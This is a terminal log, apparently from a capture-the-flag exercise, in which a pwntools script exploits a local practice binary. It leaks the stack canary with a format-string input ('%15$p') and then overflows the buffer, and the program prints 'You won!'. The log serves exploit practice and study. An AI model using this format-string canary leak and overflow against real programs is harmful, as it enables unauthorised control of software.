 ~/Descargas ❯ python3 exploit-64.py 07:09:03
[+] Starting local process './vuln-64': pid 81354
/home/omarh/Descargas/exploit-64.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('%15$p')
[+] Canary: 0xaa542ebe342b0f00
[*] Switching to interactive mode
Overflow me
You won!
[*] Got EOF while reading in interactive
$